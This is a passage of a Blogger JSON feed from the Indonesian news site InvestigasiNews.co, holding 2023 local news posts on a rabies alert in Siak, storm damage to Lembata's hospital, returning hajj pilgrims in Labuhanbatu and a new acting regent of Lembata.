pungkasnya.***Masgin\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1092494871676723769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/1092494871676723769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/08\/kkn-universitas-muhammadiyah-riau.html","title":"KKN Universitas Muhammadiyah Riau Kelompok-4, Sosialisasi Bahaya Narkoba kepada Pelajar"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgmiUCyahT68e9XeNcIcxIWe5vvay7AiFYb49CenQqEadKPi90pKG4Ts-mm6XcMqZEczykgvibM_fIY6nj-kvvrMZAe6Higs3RUUpFhsJzKKUyWlPjEVSWZCiyc4_L4ZgCuJgPHkQzsyY34AbvRNWBlVvkF0vBN57gr3LS7jeOrvAGJACsbl03tzeo3twY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8160979830290016030"},"published":{"$t":"2023-07-25T11:02:00.001+07:00"},"updated":{"$t":"2023-07-25T11:02:33.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Waspada Rabies, Enam Orang di Bungarya, Siak, Tergigit Binatang "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgufY_l7JD9n385EAB0X6t2PjX6jveZIJmI0siZJ4bwkh1_Ryx2oXQGPP-bphsZCf1B543VWz-kPNBtPRki7OU-FhuuqPC7Qff0HhoFx3yjndICdpBAwHS8lpx28NnC6om1AMXX7MbsFmxKySksjEPddNX__VhWM14lEdCAkfxNXOs9uglWuPYO-RL7oYk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgufY_l7JD9n385EAB0X6t2PjX6jveZIJmI0siZJ4bwkh1_Ryx2oXQGPP-bphsZCf1B543VWz-kPNBtPRki7OU-FhuuqPC7Qff0HhoFx3yjndICdpBAwHS8lpx28NnC6om1AMXX7MbsFmxKySksjEPddNX__VhWM14lEdCAkfxNXOs9uglWuPYO-RL7oYk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Waspada Rabies, Enam Orang di Bungarya, Siak, Tergigit Binatang.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESIAK - Bella (14th) anak Harianto, Warga RT 01 RW 05 Kampung Temusai dan juga beberapa warga di Kecamatan Bungaraya, Kabupaten Siak, Riau beberapa hari ini digigit anjing liar, kucing dan monyet. Untuk mengantisipasi rabies dan hal- hal yang tidak diinginkan, pihak Dinas Peternakan atau Tim URC PMK Kecamatan Bungaraya didampingi Bhabinsa dan Bhabinkamtibmas melakukan pengecekan dan pendataan kepada korban yang digigit anjing, kcing dan monyet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini kami didatangi oleh pihak Dinas Peternakan dan Bhabinsa menanyakan perkembangan kesehatan anak saya yang pada hari Selasa tanggal 18 Juli 2023 kemarin digigit Anjing di dekat sekolahan SMP Kampung Sabak Permai, Kecamatan Sabak Auh. Beliau menanyakan keberadaan anjing itu sekarang, karena anjing itu liar tentu kami tak tahu,\" ungkap Hariyanto, Senin (24\/07\/2023).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHariyanto berharap, putrinya baik-baik saja setelah digigit anjing. Menurutnya, setelah putrinya dilaporkan digigit anjing, langsung dibawa berobat ke dokter dan dilakukan penyuntikan, putrinya sudah bisa beraktifitas seperti biasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini anak kami sudah kembali bersekolah, dan menurut dokter, akan dilakukan penyuntikan lagi sesuai jadwal yang ditentukan oleh pihak Puskesmas Bungaraya. Kami berharap, anak kami baik- baik saja terhindar dari rabies anjing yang mengigit\", harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Tim URC PMK Kecamatan Bungaraya, Dokter Hewan Dian mengungkapkan, bahwa kunjungannya ke keluarga korban yang digigit anjing liar untuk memastikan si korban baik-baik saja dan mengontrol perkembangan keberadaan anjing liar yang mengigit korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di Kecamatan Bungaraya selama satu bulan ini\u0026nbsp; ada enam orang korban digigit anjing, kucing dan monyet, diantaranya, dua orang digigit anjing liar, satu orang digigit monyet, dan tiga orang digigit Kucing. Untuk itu, kita dari Tim URC PMK Kecamatan Bungaraya melakukan pengecekan atau mengontrol korban untuk memberikan masukan kepada keluarga korban agar mengikuti arahan dokter untuk berobat sesuai jadwal dan memastikan binatang tersebut apakah mengandung rabies atau tidak,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia menjelaskan, kalau binatang itu rabies, biasanya setelah menggigit dia akan mati dengan sendirinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anjing, kucing, monyet atau binatang lainnya, kalau dia rabies biasanya dua atau tiga hari setelah mengigit korban dia akan mati, bila selama empa belas hari anjing yang mengigit itu tidak mati, itu berarti tidak rabies. Dan terkait kasus ini, kita menunggu masa observasinya sampai tanggal 31 Juli 2023, karena ini anjing liar, jadi ada tak ada harus dikabari informasinya terkait keberadaan Anjing ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian juga minta tolong kepada keluarga korban, untuk mengkonfirmasi orang yang tinggal disana (TKP) untuk mengawasi anjing liar itu, apakah masih hidup atau tidak, agar pihaknya bisa tahu bagaimana penangananya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bagaimanapun, untuk kewaspadaan, siapa saja yang tergigit anjing atau sejenisnya, kita tetap mengarahkan ke rabies walaupun dalam observasi dia sudah bebas\", tutupnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8160979830290016030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8160979830290016030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/07\/waspada-rabies-enam-orang-di-bungarya.html","title":"Waspada Rabies, Enam Orang di Bungarya, Siak, Tergigit Binatang "}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgufY_l7JD9n385EAB0X6t2PjX6jveZIJmI0siZJ4bwkh1_Ryx2oXQGPP-bphsZCf1B543VWz-kPNBtPRki7OU-FhuuqPC7Qff0HhoFx3yjndICdpBAwHS8lpx28NnC6om1AMXX7MbsFmxKySksjEPddNX__VhWM14lEdCAkfxNXOs9uglWuPYO-RL7oYk=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8366368679285625880"},"published":{"$t":"2023-07-24T12:03:00.000+07:00"},"updated":{"$t":"2023-07-24T12:04:20.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Rumah Sakit Umum Daerah Lembata Hancur Diterjang Angin Puting Beliung"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEju358gV4-rvaIThTESAYYkt_CgWvBIYoyvU0G8sT5Nns3O9K9UQiReCt4SYwTgekWR6PIkW2g_TnSxt5jYKXi8qFJL2c7J1B6XID5v_lh1BHv0k26ohR7e1ckshuuzGIkmHtBJ7ow2K9at33LIc8wJRnm_CJkyT6qvifKJlI3pgBfXk8-0y1M26xmeVnQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEju358gV4-rvaIThTESAYYkt_CgWvBIYoyvU0G8sT5Nns3O9K9UQiReCt4SYwTgekWR6PIkW2g_TnSxt5jYKXi8qFJL2c7J1B6XID5v_lh1BHv0k26ohR7e1ckshuuzGIkmHtBJ7ow2K9at33LIc8wJRnm_CJkyT6qvifKJlI3pgBfXk8-0y1M26xmeVnQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Rumah Sakit Umum Daerah Lembata Hancur Diterjang Angin Puting Beliung.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELEMBATA - Rumah Sakit Umum Daerah (RSUD) Lembata diterjang angin puting beliung, sehingga menyebabkan dinding beranda bagian atasnya rebah. Kejadian yang\u0026nbsp; tidak terduga ini terjadi pada Senin 24\/07\/2023, sekitar pukul 08.30 WITA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKawasan sekitar beranda yang roboh tersebut selalu dipenuhi dengan para pengunjung rumah sakit, serta kendaraan yang terparkir sekitarnya. Namun pada saat kejadian, tidak ada orang atau kendaraan yang berada dibawahnya, sehingga tidak menimbulkan korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetika dikonfirmasi hal ini, Direktur rumah sakit dr.Yosep, belum dapat dimintai komentarnya, karena setelah musibah yang menerjang rumah sakit, langsung dipanggil oleh Bupati Lembata, sehingga sang direktur sedang tidak berada di tempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeorang saksi sebut saja Mariana, ketika ditemui di pelataran rumah sakit yang pelayanannya sering menimbulkan kotroversi itu, mengatakan bahwa dirinya kaget mendengar bunyi gemuruh, dan ketika menengok ke arah sumber bunyi, ternyata dinding beranda rumah sakit yang terbuat dari seng plat itu sudah roboh ke tanah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya sedang berada di pinggir jalan, tepat di depan rumah sakit. Tiba tiba saya mendengar bunyi gemuruh dan orang orang berlarian, ketiak saya\u0026nbsp; menengok ke sana, ternyata dinding beranda rumah sakit runtuh. Untung saja tidak ada orang atau kendaraan yang berada dibawahnya, karena biasanya tempat di sekitar pelataran itu selalu dipenuhi dengan pengunjung rumah sakit, dan kendaraan pengunjung\", tuturnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah seorang saksi lainnya di lokasi, sebut saja Polan (nama tidak disebutkan-red) mengatakan bahwa kiranya ini menjadi sebuah pengalaman berharga bagi pemerintah daerah Lembata, terutama instansi yang berkepentingan agar lebih selektif dalam menjalin kerja sama dengan kontraktor atau rekanan, serta selalu tertib melakukan pengawasan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Benar. Hal itu dimaksudkan agar para pengembang tidak melakukan pekerjaannya dengan prinsip asal jadi, tapi sebaliknya mereka lebih bertanggung jawab untuk menyelesaikan pekerjaannya dengan penuh rasa tanggung jawab, memperhatikan kulitas pekerjaan, karena semua pembangunan yang digelontorkan pemerintah dibiayai dengan uang rakyat\", sebutnya.***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELaporan Kepala Biro Lembata: Tuan Vincensius\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8366368679285625880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8366368679285625880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/07\/rumah-sakit-umum-daerah-lembata-hancur.html","title":"Rumah Sakit Umum Daerah Lembata Hancur Diterjang Angin Puting Beliung"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEju358gV4-rvaIThTESAYYkt_CgWvBIYoyvU0G8sT5Nns3O9K9UQiReCt4SYwTgekWR6PIkW2g_TnSxt5jYKXi8qFJL2c7J1B6XID5v_lh1BHv0k26ohR7e1ckshuuzGIkmHtBJ7ow2K9at33LIc8wJRnm_CJkyT6qvifKJlI3pgBfXk8-0y1M26xmeVnQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-5620785207415661951"},"published":{"$t":"2023-07-13T22:45:00.001+07:00"},"updated":{"$t":"2023-07-13T22:45:34.931+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Bupati Labuhanbatu Sambut Kepulangan Haji  Embarkasi Medan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSze9h8HTDXZE6G1dOpeXp0Tsa8DcF8WxQk_quqWuXMIyK2QWbGU8yuTnrjDGVw0WHDaKWK6fdjbqkm8Yf1wMz0kfN7K1MrpjzgBs_OPO0LnRO15eWpw7xsDFIYsulbi_NgTGuAyj5zaVkk3UzsDt77dgQA7KMKBwPS-BUCoKPE2dbi3CktfMWcqa-bnQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSze9h8HTDXZE6G1dOpeXp0Tsa8DcF8WxQk_quqWuXMIyK2QWbGU8yuTnrjDGVw0WHDaKWK6fdjbqkm8Yf1wMz0kfN7K1MrpjzgBs_OPO0LnRO15eWpw7xsDFIYsulbi_NgTGuAyj5zaVkk3UzsDt77dgQA7KMKBwPS-BUCoKPE2dbi3CktfMWcqa-bnQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Bupati Labuhanbatu Sambut Kepulangan Haji\u0026nbsp; Embarkasi Medan.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ELABUHANBATU - Bupati Labuhanbatu dr. H. Erik Adtrada Ritonga, MKM didampingi Ka. Kanwil Kemenag Sumut H. Ahmad\u0026nbsp; Qosbi, S.Ag, MM menyambut kepulangan jama'ah haji asal Kabupaten Labuhanbatu di Aula Asrama Haji Medan Sumatera Utara jalan AH. Nasution Pangkalan Mansyhur Medan Johor Kamis 13\/07\/2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan informasi dihimpun jemaah haji asal Kabupaten Labuhanbatu yang tergabung dalam kloter 9 bersama jama'ah haji asal Karo dan Tobasa bergerak dari Arab Saudi sekitar pukul 1:30 Waktu Indonesia dan tiba di bandara Kualanamu sekitar pukul 10:10 WIB, berlanjut ke Asrama Haji Medan pukul 12: 00 WIB menuju Kabupaten Labuhanbatu menggunakan transportasi kereta api pukul 15: 30 dan sampai di Labuhanbatu diperkirakan pukul 20:30 WIB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada 329 jama'ah haji asal Kabupaten Labuhanbatu yang tiba di Aula Asrama Haji Medan, Bupati Labuhanbatu mengucapkan selamat datang kembali ke tanah air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Puji syukur kehadirat Allah SWT bapak dan ibu jama'ah haji asal Kabupaten Labuhanbatu bisa kembali dengan sehat dan selamat ke tanah air, semoga dengan rasa suka bisa kumpul kembali dengan keluarga\", ucap Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam bimbingan dan arahanya itu Bupati berpesan kiranya seluruh jamaah haji yang baru saja menyelesaikan rangkaian ibadah ditanah suci untuk mengimplementasikan apa yang didapatkan di tanah suci dalam kehidupan sehari-hari dikampung halaman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semoga dengan demikian maka sempurnahlah ibadah yang kita kerjakan, semoga Allah SWT menerima segala amal ibadah kita\", pungkas Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiakhir kata-kata pidatonya, dr. Erik mengucapkan turut berdukacita atas meninggalnya dua jama'ah haji asal Labuhanbatu di tanah suci.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ada dua orang saudara kita yang meninggal disana atas nama Fauziah asal Kecamatan Pangkatan dan Muhammad Said Asal Panai Hilir sedangkan satu orang jama'ah atas nama Armal dari Kecamatan Panai Tengah saat ini sedang menjalani perawatan disana, semoga Allah melapangkan kubur almarhum-almarhumah dan mengangkat penyakit saudara kita yang sakit\", tutup Bupati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara Ka. Kanwil Kemenag Sumut\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EH. Ahmad\u0026nbsp; Qosbi, SAg, MM mengucapkan selamat datang kembali ke tanah air semoga amalan ibadah selama ditanah suci mendapat ridho dari Allah SWT.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepada seluruh jamaah, KA. Kanwil juga meminta maaf bila mana ada pelayanan panitia pelaksana haji melakukan kesalahan maupun kekurangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadapan ratusan jamaah, Bupati Labuhanbatu dr. H. Erik Adtrada Ritonga, MKM, menerima piagam penghargaan dari Ka. Kanwil Provinsi Sumatera Utara atas pelayanan terbaik jama'ah haji melalui terobosan nyaman pergi dan pulang bersama moda transportasi kereta api dalam pemberangkatan dan pemulangan jamaah haji Kabupaten Labuhanbatu tahun 2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETurut hadir mendampingi Bupati Labuhanbatu dilokasi, Asisten I Pemerintahan dan Kesra Drs Sarimpunan Ritonga, M.Pd, Kabag Kesra Siska Dewi Puspa ST.MM, Kabag Protokol Prandi A.Nasution, Kabid Yankes H.Indra Agusman S.K.M, Kakan Kemenag Drs Asbin Pasaribu, Ketua MUI H.Hamid Zaid dan petugas panitia pelaksana haji Labuhanbatu.***(Kw.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita KaBiro Labuhanbatu: Kaderwahyu.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5620785207415661951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5620785207415661951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/07\/bupati-labuhanbatu-sambut-kepulangan.html","title":"Bupati Labuhanbatu Sambut Kepulangan Haji  Embarkasi Medan"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSze9h8HTDXZE6G1dOpeXp0Tsa8DcF8WxQk_quqWuXMIyK2QWbGU8yuTnrjDGVw0WHDaKWK6fdjbqkm8Yf1wMz0kfN7K1MrpjzgBs_OPO0LnRO15eWpw7xsDFIYsulbi_NgTGuAyj5zaVkk3UzsDt77dgQA7KMKBwPS-BUCoKPE2dbi3CktfMWcqa-bnQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-45913323983288977"},"published":{"$t":"2023-05-27T08:46:00.001+07:00"},"updated":{"$t":"2023-05-27T08:46:56.937+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Penjabat Bupati, Drs. Matheos Tan, MM: \"Lembata Seperti Kampung Saya Sendiri\""},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZUWQckSHM9i73iTVTbUx9Q6kR073RKVDSF0aWFIvWxddcFwHlioKjjGd_0v8qVRclF4glUfLWlAZ6IdgX4uYy5Elqr_9DbxZt4wmfqjlTFDHuQJK85uzvqngq5f7eG-Cpww6yAs6Aa-yM-KuAUiCUx451Z7VMMgjtgJCuHbuRIfB9PCpR892eo4Ju\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZUWQckSHM9i73iTVTbUx9Q6kR073RKVDSF0aWFIvWxddcFwHlioKjjGd_0v8qVRclF4glUfLWlAZ6IdgX4uYy5Elqr_9DbxZt4wmfqjlTFDHuQJK85uzvqngq5f7eG-Cpww6yAs6Aa-yM-KuAUiCUx451Z7VMMgjtgJCuHbuRIfB9PCpR892eo4Ju\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Penjabat Bupati, Drs. Matheos Tan, MM: \"Lembata Seperti Kampung Saya Sendiri\".\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELEMBATA -\u0026nbsp; Penjabat Bupati Lembata, Drs. Matheos Tan, MM, mengungkapkan perasaannya tentang Lembata, daerah yang akan dipimpinnya selama setahun ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia merasa, Lembata seperti Tanimbar, sehingga ketika pertama kali menapkkan kakinya di tanah Lembata, dia merasa seperti pulang kampung, berada di tanah kelahirannya sendiri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu diungkapkan Matheos Tan dalam konferensi pers dengan awak media pada penghujung acara pisah sambut dengan penjabat bupati Lembata yang lama, Marsianus Jawa, di halaman rumah jabatan Bupati Lembata, di Lamahora, Jumad malam 26\/05\/2023.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDitanya awak media, soal bagaimana perasaannya ketika pertama kali menapakkan kakinya di tanah Lembata.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ya, ketika saya keluar dari pintu pesawat di bandara Wunopito tadi, saya melihat alam Lembata, geografisnya, situasi masyarakatnya, cuacanya, semua sama dengan daerah saya di Tanimbar, sehingga saya merasa seperti\u0026nbsp; pulang kampung,\" ujar Matheos didampingi istri dan juga penjabat bupati Lembata yang lama, Marsianus Jawa bersama istri.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETampak hadir pada momen pisah sambut itu, Sekertaris daerah Lembata, Paskalis Ola Tapobali, para pimpinan OPD, camat selembata, para pemuka agama, kepala Diskominfo, Petrus Demong Nihan, barisan pemburu berita, dan tokoh masyarakat, juga Kapolres Lembata.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMatheos Tan berjanji akan melanjutkan program pembangunan yang sudah direncanakan penjabat sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semua program pembangunan yang sudah direncanakan oleh penjabat sebelumnya, akan saya jalankan, demi memajukan tanah Lembata, tentunya dengan dukungan dan kerja sama dari semua elemen masyarakat Lembata, ujar Matheos Tan, sembari menambahkan, semua persoalan yang dialami masyarakat Lembata, yang belum diselesaikan, akan dituntaskan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPenjabat berdarah Ambon ini juga berjanji akan selalu membangun kerja sama dengan pihak kepolisian sektor Lembata, untuk mengawal penyaluran BBM, agar tidak disalahgunakan oleh oknum oknum tertentu demi kepentingan pribadi, tapi sebaliknya tepat sasaran kepada masyarakat kecil,karena itu merupakan BBM subsidi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Saya selalu bekerja sama dengan pihak kepolisian resort Lembata untuk mengawal penyaluran BBM di Lembata yang telah menjadi sebuah persoalan publik yang serius di Lembata, karena ulah 